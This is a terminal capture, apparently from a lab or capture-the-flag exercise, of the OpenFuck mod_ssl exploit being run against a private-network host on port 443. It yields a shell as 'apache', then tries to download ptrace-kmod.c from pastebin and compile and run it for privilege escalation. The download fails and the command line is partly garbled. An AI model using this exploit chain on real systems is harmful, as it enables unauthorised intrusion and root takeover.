 ┌──(kali㉿kali)-[~/OpenFuck]
└─$ ./OpenFuck 0×6b 192.168.56.133 443 -c 40

*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--12:37:39--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443...
pastebin.com: Host not found.
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o: In function `_start':
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o(.text+0×18): undefined reference to `main'
collect2: ld returned 1 exit status
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$